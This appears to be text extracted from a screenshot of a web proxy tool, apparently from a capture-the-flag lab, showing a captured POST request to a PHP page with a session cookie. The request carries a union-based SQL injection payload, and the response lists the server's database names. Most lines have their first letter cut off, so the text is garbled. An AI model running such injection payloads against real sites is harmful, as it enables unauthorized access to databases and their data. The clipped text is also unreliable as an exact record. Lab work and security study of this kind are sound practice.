 equest
Response
ethod Text Send Text
OST http://10.10.11.128/index.php HTTP/1.1
ost: 10.10.11.128
ser-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
irefox/102.0
ccept: */*
ccept-Language: en-US,en;q=0.5
ontent-Type: application/x-www-form-urlencoded; charset=UTF-8
-Requested-With: XMLHttpRequest
ontent-length: 85
rigin: https://10.10.11.128
onnection: keep-alive
eferer: https://10.10.11.128/index.php
ookie: PHPSESSID=1unojhgqso2qgq59dljb509alt
ec-Fetch-Dest: empty
ec-Fetch-Mode: cors
ec-Fetch-Site: same-origin
layer=' union select group_concat(SCHEMA_NAME) from INFORMATION_SCHEMA
HTTP/1.1 200 OK
Server: nginx/1.18.0 (Ubuntu)
Date: Wed, 28 Feb 2024 17:36:06 GMT
Content-Type: text/html; charset=UTF-8
Connection: keep-alive
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
content-length: 111
Sorry, mysql,information_schema,performance_schema,sys,novembe
you are not eligible due to already qualifying.
nd: No matches
Time: 179 ms Body Length: 111 Total Length: 393 b